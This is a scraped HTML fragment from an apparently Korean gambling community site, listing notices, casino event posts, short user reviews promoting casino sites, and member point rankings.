	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=notice&amp;wr_id=1847" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+19						</span>
																&nbsp;12.28									</span>
						<span class="wr-icon wr-hot"></span>			쪽지 레벨제한 안내.		</a> 
	</li>
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=notice&amp;wr_id=1824" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+22						</span>
																&nbsp;12.06									</span>
						<span class="wr-icon wr-hot"></span>			비제휴사 작업성 후기 퇴치안내		</a> 
	</li>
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=notice&amp;wr_id=1798" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+25						</span>
																&nbsp;12.05									</span>
						<span class="wr-icon wr-hot"></span>			다계정 아이디 이용금지		</a> 
	</li>
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=notice&amp;wr_id=1775" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+22						</span>
																&nbsp;01.04									</span>
						<span class="wr-icon wr-hot"></span>			추천 비추천 기능안내		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
							</div>
							<div class="tab-pane" id="tab_s12">
								<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=event114&amp;wr_id=3846" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;11.04									</span>
						<span class="wr-icon wr-hot"></span>			<b>아벤 카지노 돌발 랜덤 추첨 이벤트</b>		</a> 
	</li>
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=event114&amp;wr_id=3844" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;10.31									</span>
						<span class="wr-icon wr-hot"></span>			아벤 카지노 할로윈 이벤트		</a> 
	</li>
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=event114&amp;wr_id=3838" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+5						</span>
																&nbsp;10.28									</span>
						<span class="wr-icon wr-hot"></span>			[헤라카지노 2023년 10월 28일 (토) 돌발 이벤트]		</a> 
	</li>
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=event114&amp;wr_id=3830" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+7						</span>
																&nbsp;10.28									</span>
						<span class="wr-icon wr-hot"></span>			***** 헤라카지노 토요일 이벤트 공지 *****		</a> 
	</li>
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=event114&amp;wr_id=3825" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+4						</span>
																&nbsp;10.27									</span>
						<span class="wr-icon wr-hot"></span>			[헤라카지노 2023년 10월 27일 (금) 돌발 이벤트]		</a> 
	</li>
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=event114&amp;wr_id=3819" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+5						</span>
																&nbsp;10.27									</span>
						<span class="wr-icon wr-hot"></span>			★★★ 헤라카지노 금요일 돌발 이벤트 ★★★		</a> 
	</li>
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=event114&amp;wr_id=3812" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+6						</span>
																&nbsp;10.27									</span>
						<span class="wr-icon wr-hot"></span>			***** 헤라카지노 금요일 이벤트 공지 *****		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
															</div>
							<div class="tab-pane" id="tab_s13">
															</div>
						</div>
					</div>
				</div>

			
				<div class="col-md-12 " style="display:none">

					<!-- Start //-->
				<div class="div-title-underbar">
					<a href="/bbs/board.php?bo_table=oneline">
						<span class="pull-right w-more">
							+ 더보기
						</span>
						<span class="div-title-underbar-bold border-color">
							<b>한줄수다</b>
						</span>
					</a>
				</div>
				<div class="w-box">
					<style>
	.post-list .wr-hot,.post-image .wr-hot {
	    width: 12px;
	    height: 12px;
	    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
	}
</style>
<div class="miso-post-garo">
	<div class="post-wrap is-2">
				<div class="post-image post-col">
			<div class="post-item">
				<a href="/bbs/board.php?bo_table=oneline&amp;wr_id=197755">
					<div class="img-wrap is-round-post-img" style="padding-bottom:75%;">
																								<div class="img-item">
							<img src="https://sonsofheaven.com/data/file/oneline/thumb-1995124968_TN1fexjQ_8305cbb52ba2a09004fcf3e9aa989574f54de857_400x300.png" alt="" class="wr-img">
													</div>
					</div>
				</a>				
				
															<div class="post-content">
							<a href="/bbs/board.php?bo_table=oneline&amp;wr_id=197755" class="ellipsis">
																<span class="wr-icon wr-hot"></span>								주사위 사이트 솔직 후기 남깁니다. 솔직히 카지노는 다…							</a>
						</div>
												</div>
		</div>
				<div class="post-image post-col">
			<div class="post-item">
				<a href="/bbs/board.php?bo_table=oneline&amp;wr_id=197754">
					<div class="img-wrap is-round-post-img" style="padding-bottom:75%;">
																								<div class="img-item">
							<img src="https://sonsofheaven.com/data/file/oneline/thumb-1938801099_iHBu5p6L_036e5cecfe53ec5ac8394fd18fb1192472c41fb1_400x300.png" alt="" class="wr-img">
													</div>
					</div>
				</a>				
				
															<div class="post-content">
							<a href="/bbs/board.php?bo_table=oneline&amp;wr_id=197754" class="ellipsis">
																<span class="wr-icon wr-hot"></span>								이 사이트를 처음으로 시작하게 되었는데 입금 출금 엄청…							</a>
						</div>
												</div>
		</div>
				<div class="clearfix"></div>
	</div>
		<ul class="post-list">
			<li class="ellipsis">
			<a href="/bbs/board.php?bo_table=oneline&amp;wr_id=197752">
								<span class="wr-icon wr-hot"></span>				뉴헤븐 후기 오늘도 출금			</a> 
		</li>
			<li class="ellipsis">
			<a href="/bbs/board.php?bo_table=oneline&amp;wr_id=197751">
								<span class="wr-icon wr-hot"></span>				뉴헤븐 후기 작성합니다			</a> 
		</li>
			<li class="ellipsis">
			<a href="/bbs/board.php?bo_table=oneline&amp;wr_id=197750">
								<span class="wr-icon wr-hot"></span>				클레오카지노 사대굿			</a> 
		</li>
			<li class="ellipsis">
			<a href="/bbs/board.php?bo_table=oneline&amp;wr_id=197749">
								<span class="wr-icon wr-hot"></span>				클레오카지노 신규가입 후기			</a> 
		</li>
			<li class="ellipsis">
			<a href="/bbs/board.php?bo_table=oneline&amp;wr_id=197748">
								<span class="wr-icon wr-hot"></span>				불금입니다 오늘부터 화끈하게 주말데이트 비용 벌어봅시다…			</a> 
		</li>
			<li class="ellipsis">
			<a href="/bbs/board.php?bo_table=oneline&amp;wr_id=197747">
				 
					<span class="pull-right gray font-12">
													<span class="count orangered">+1</span>
																	</span>
								<span class="wr-icon wr-hot"></span>				뉴헤븐후기 작성합니다 그림 맞추기 놀러오세요			</a> 
		</li>
			<li class="ellipsis">
			<a href="/bbs/board.php?bo_table=oneline&amp;wr_id=197746">
								<span class="wr-icon wr-hot"></span>				캡틴 사이트 한번 방문 하셔서 입플받고 즐겨보고 가세요…			</a> 
		</li>
		</ul>
</div>
				</div>
				<!--// End -->
				</div>

				<div class="col-md-12 ">	
				<div class="tabMenu_wrap">
    <ul id="tabMenu2" class="tabMenu2">
      <li data-click="1" class="tabMenuOn">
        <hr class="thisOn" />포인트순위</li>
      <li data-click="2">회원랭킹</li>
    </ul>

    <div class="new_text_content">
      <table id="board_point" class="text_table">
        <tbody>
        	<div class="miso-member">
	<ul>
		<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'dkwo', '아재', 'qW1kmZNvZ2Jw1JSllmWVoqQ-', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/66.gif" class="lazyload" alt="LEVEL_66"> 아재</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">2,236,791 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'dpvlrgkdl', 'simmons', '', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/69.gif" class="lazyload" alt="LEVEL_69"> simmons</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,667,313 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'xhwlsh11', 'xhwlsh11', '', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/145.gif" class="lazyload" alt="LEVEL_145"> xhwlsh11</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,400,648 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'kist220', '입실렌티', '', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/50.gif" class="lazyload" alt="LEVEL_50"> 입실렌티</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,336,020 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'hjmh0412', '엘지자이', 'nZ.dzZNsaGRwzpSfnpibn2Wfmto-', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/208.gif" class="lazyload" alt="LEVEL_208"> 엘지자이</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,239,286 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'rose0112', '스무스', 'n5.lz82tpqCVpqySmaahYZqgY9HT', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/199.gif" class="lazyload" alt="LEVEL_199"> 스무스</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">961,446 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'sumak', '애애하네', '', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/41.gif" class="lazyload" alt="LEVEL_41"> 애애하네</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">924,920 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'zero1', 'KCM', '', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/44.gif" class="lazyload" alt="LEVEL_44"> KCM</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">858,348 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'tkatjd4', '입다물고까자', '', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/40.gif" class="lazyload" alt="LEVEL_40"> 입다물고까자</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">812,032 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'akffodqo2', 'S클래스천문', '', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/45.gif" class="lazyload" alt="LEVEL_45"> S클래스천문</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">806,300 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'rhkdxo2', '한방에간다', '', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/35.gif" class="lazyload" alt="LEVEL_35"> 한방에간다</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">776,644 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'you0987', '말보루레드', 'lqGb2M2kopximGZjZWllaKOVoKaSl8ygqJmdmKagZGWYpJ0-', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/26.gif" class="lazyload" alt="LEVEL_26"> 말보루레드</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">757,531 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'rhkdxo3', '만수르다', '', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/33.gif" class="lazyload" alt="LEVEL_33"> 만수르다</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">729,142 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'abcd2023', '흐앙', 'rKOjnZNubnKex6mWo2WVoqQ-', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/67.gif" class="lazyload" alt="LEVEL_67"> 흐앙</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">699,256 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'ckdgus3036', '김봉달', '', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/86.gif" class="lazyload" alt="LEVEL_86"> 김봉달</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">678,279 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'aven1111', '아벤카지노', 'lquV05NoaHKX05SanWWVoqQ-', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/19.gif" class="lazyload" alt="LEVEL_19"> <img src="https://sonsofheaven.com/data/member/av/aven1111.gif" width="22" height="22" alt="My Icon"> 아벤카지노</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">645,500 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'jjujju11', '개코닭알', 'n5.lz82tq6mfl3Ofkq2XpWWUpNM-', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/187.gif" class="lazyload" alt="LEVEL_187"> 개코닭알</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">641,614 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'eoqkrdl', '블랙록', 'm6GizcmdpGNopqGSp5ykYZqgog--', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/175.gif" class="lazyload" alt="LEVEL_175"> 블랙록</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">614,973 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'tkatjdwjs', '김재벌', '', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/173.gif" class="lazyload" alt="LEVEL_173"> 김재벌</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">543,711 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'ggs20000', '하늘사랑이라', 'oKKjl5NoZ2Jw1JSnlqlglqae', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/33.gif" class="lazyload" alt="LEVEL_33"> 하늘사랑이라</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">543,440 P</span>
											
		</td>
  </tr>
		</ul>
</div>
        </tbody>
      </table>


      <table id="board_lank" class="text_table" style="display:none;">
        <tbody>
        <tbody>
        	<div class="miso-member">
	<ul>
		<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'dkwo', '아재', 'qW1kmZNvZ2Jw1JSllmWVoqQ-', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member">아재</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">2,236,791 P</span>
									<span class="rank-icon bg-blue en">1</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'dpvlrgkdl', 'simmons', '', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member">simmons</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,667,313 P</span>
									<span class="rank-icon bg-blue en">2</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'xhwlsh11', 'xhwlsh11', '', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member">xhwlsh11</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,400,648 P</span>
									<span class="rank-icon bg-blue en">3</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'kist220', '입실렌티', '', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member">입실렌티</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,336,020 P</span>
									<span class="rank-icon bg-blue en">4</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'hjmh0412', '엘지자이', 'nZ.dzZNsaGRwzpSfnpibn2Wfmto-', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member">엘지자이</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,239,286 P</span>
									<span class="rank-icon bg-blue en">5</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'rose0112', '스무스', 'n5.lz82tpqCVpqySmaahYZqgY9HT', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member">스무스</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">961,446 P</span>
									<span class="rank-icon bg-blue en">6</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'sumak', '애애하네', '', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member">애애하네</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">924,920 P</span>
									<span class="rank-icon bg-blue en">7</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'zero1', 'KCM', '', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member">KCM</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">858,348 P</span>
									<span class="rank-icon bg-blue en">8</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'tkatjd4', '입다물고까자', '', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member">입다물고까자</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">812,032 P</span>
									<span class="rank-icon bg-blue en">9</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'akffodqo2', 'S클래스천문', '', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member">S클래스천문</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">806,300 P</span>
									<span class="rank-icon bg-blue en">10</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'rhkdxo2', '한방에간다', '', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member">한방에간다</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">776,644 P</span>
									<span class="rank-icon bg-blue en">11</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'you0987', '말보루레드', 'lqGb2M2kopximGZjZWllaKOVoKaSl8ygqJmdmKagZGWYpJ0-', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member">말보루레드</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">757,531 P</span>
									<span class="rank-icon bg-blue en">12</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'rhkdxo3', '만수르다', '', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member">만수르다</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">729,142 P</span>
									<span class="rank-icon bg-blue en">13</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'abcd2023', '흐앙', 'rKOjnZNubnKex6mWo2WVoqQ-', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member">흐앙</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">699,256 P</span>
									<span class="rank-icon bg-blue en">14</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'ckdgus3036', '김봉달', '', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member">김봉달</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">678,279 P</span>
									<span class="rank-icon bg-blue en">15</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'aven1111', '아벤카지노', 'lquV05NoaHKX05SanWWVoqQ-', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member"><img src="https://www.sonsofheaven.com/data/member/av/aven1111.gif" width="22" height="22" alt="My Icon"> 아벤카지노</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">645,500 P</span>
									<span class="rank-icon bg-blue en">16</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'jjujju11', '개코닭알', 'n5.lz82tq6mfl3Ofkq2XpWWUpNM-', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member">개코닭알</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">641,614 P</span>
									<span class="rank-icon bg-blue en">17</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'eoqkrdl', '블랙록', 'm6GizcmdpGNopqGSp5ykYZqgog--', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member">블랙록</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">614,973 P</span>
									<span class="rank-icon bg-blue en">18</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'tkatjdwjs', '김재벌', '', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member">김재벌</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">543,711 P</span>
									<span class="rank-icon bg-blue en">19</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'ggs20000', '하늘사랑이라', 'oKKjl5NoZ2Jw1JSnlqlglqae', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member">하늘사랑이라</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">543,440 P</span>
									<span class="rank-icon bg-blue en">20</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'tjrwo1893', '아잉', '', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member">아잉</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">527,303 P</span>
									<span class="rank-icon bg-blue en">21</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'doinggreat', '레블', '', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member"><img src="https://www.sonsofheaven.com/data/member/do/doinggreat.gif" width="22" height="22" alt="My Icon"> 레블</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">517,063 P</span>
									<span class="rank-icon bg-blue en">22</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'rkdvo90', '불타는칼날', '', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member">불타는칼날</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">510,014 P</span>
									<span class="rank-icon bg-blue en">23</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'dkflthd889', '아리송', 'maCW0degm2pon3Ofkq2XpWWUpNM-', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member">아리송</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">509,655 P</span>
									<span class="rank-icon bg-blue en">24</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'sebu3075', '나루호', 'l5aXz5lsa2ZjppqekqCeYZqgog--', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member">나루호</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">507,233 P</span>
									<span class="rank-icon bg-blue en">25</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
